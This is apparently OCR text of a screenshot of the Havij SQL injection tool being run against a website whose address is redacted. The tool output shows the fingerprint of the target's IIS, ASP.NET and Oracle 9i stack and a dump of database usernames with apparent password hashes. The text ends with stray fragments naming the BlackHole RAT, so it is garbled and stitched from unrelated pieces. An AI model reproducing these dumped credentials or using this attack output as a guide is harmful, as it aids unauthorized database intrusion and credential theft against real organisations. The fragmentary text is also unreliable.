 Havij
Target: http://www.
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Data Base: Auto Detect Method: GET Type: Auto Detect Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.
Host IP:
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: Oracle
Current User: CLL:1738CB9AC94C5AF6
Is User DBA: FALSE
Sql Version: Oracle9i Release 9.2.0.7.0 - Production
Current DB: LUSL
DB User: R3DM0V3:49845F0D090EEE74
SOBS:7EEFC678942DECE3
HPM:B675563042AB03C0
CRS:81C175B4821F8558
CLL:1738CB9AC94C5AF6
STUPID:287D071A3D829E6B
SCOTT:F894844C34402B67
Status: Finding Some Information
Db user found: SOBS:7EEFC678942D
Db user found: HPM:B675563042AB0
Db user found: CRS:81C175B4821F8
Db user found: CLL:1738CB9AC94C5
Db user found: STUPID:287D071A3D
Db user found: SCOTT:F894844C344
Db user found: QS_CS:91A00922D8C
Db user found: QS_CB:CF9CFACF5AE
BlackHole RAT >>
http://www.xxxxx.xxx
Start Chat